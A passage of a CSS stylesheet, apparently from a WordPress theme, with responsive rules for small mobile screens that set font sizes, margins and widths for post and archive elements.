		width: 70%;
	}

	#ilovewp-featured-pages .ilovewp-featured-page-3 {
		margin-bottom: 0;
	}

	#ilovewp-featured-tabs .image-description {
		padding: 10px 8px;
	}

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 320px) {

	.ilovewp-page-intro .title-page {
		font-size: 20px;
	}
	
	.ilovewp-page-intro .post-meta, 
	.post-single .page-links, 
	.post-single .tags-links, 
	.comment-content {
		font-size: 13px;
	}
	
	.post-meta .posted-on {
		margin-top: 0;
	}
	
	.post-single {
		font-size: 14px;
	}
	
	.ilovewp-posts-archive .post-cover-wrapper {
		display: block;
		float: none;
		margin-bottom: 20px;
		width: 100%;
	}

	.ilovewp-posts-archive .post-cover {
		margin-right: 0;
	}

}